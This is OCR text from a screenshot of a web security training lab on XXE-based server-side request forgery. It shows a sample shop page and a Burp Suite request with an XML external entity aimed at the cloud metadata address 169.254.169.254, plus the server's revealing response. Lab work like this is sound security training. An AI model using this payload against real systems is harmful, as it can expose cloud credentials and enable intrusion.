 Lab: Exploiting XXE to
Exploiting XXE to perfo
ac881f981fe88e6880...
Description:
In a world that is changing, on a planet we are learning to love and take care of, the
more we can do to help the environment the better. Here at Planet Love, we are
taking this quest very seriously. Let us introduce the first eco, single-use, boat.
The Eco Boat is made entirely from paper and reinforced with a super strength
adhesive, which will keep you afloat for 30 minutes. After 30 minutes the adhesive
will have dissolved due to the high salt content in the ocean, therefore, it is
paramount you time your trip to the second. Fifteen minutes each way is more than
enough time to enjoy a romantic sunset or to partake of a light supper.
In conjunction with the beach services committee, a number of recycling tubs have
been situated in the most popular tourist attractions. After your journey, you will be
able to easily fold up the soggy paper and pop it into one of the conveniently
positioned receptacles. How many people can say they have enjoyed such a
unique experience, and been proactive in saving our beautiful planet at the same
time?
Lead the way in leisure activities and join Planet Love today.
London
Check stock
Could not fetch stock levels!
< Return to list
Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: https://ac881f981fe88e68802ba6...
Request
Raw Params Headers Hex XML
4 Content-Length: 177
5 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin:
https://ac881f981fe88e68802ba62b00c4
00a7.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://ac881f981fe88e68802ba62b00c4
00a7.web-security-academy.net/produc
t?productId=2
13 Accept-Encoding: gzip, deflate
14 Accept-Language:
ru,en-US;q=0.9,en;q=0.8
15 Cookie: session=
Czh2UFWe4Vye91Ri3iUyI0tvp3Hsf7eW
16
17 <?xml version="1.0" encoding="UTF-8"
?><!DOCTYPE test [ <!ENTITY xxe
SYSTEM "http://169.254.169.254/"> ]>
<stockCheck><productId>&xxe;</
productId><storeId>1</storeId></
stockCheck>
? < + > pe a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"
? < + > a search term 0 matches
Ready
142 bytes